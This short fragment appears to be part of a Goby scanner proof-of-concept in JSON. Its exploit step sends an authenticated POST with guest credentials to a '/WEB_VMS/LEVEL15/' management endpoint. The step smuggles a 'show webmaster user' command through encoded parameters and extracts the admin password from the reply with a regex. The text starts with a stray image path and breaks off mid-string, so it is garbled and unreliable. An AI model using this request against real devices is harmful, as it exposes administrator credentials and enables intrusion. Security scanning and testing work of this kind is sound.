 ],
"ExploitSteps": [
"AND",
{
"Request": {
"method": "POST",
"uri": "/WEB_VMS/LEVEL15/",
"follow_redirect": false,
"header": {
"Authorization": "Basic Z3Vlc3Q6Z3Vlc3Q="
},
"data_type": "text",
"data": "command=show%20webmaster%20user&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Gian
},
"SetVariable": [
"output|lastbody|regex|username admin password (.*?)<OPTION>"
]
}
]
GobySec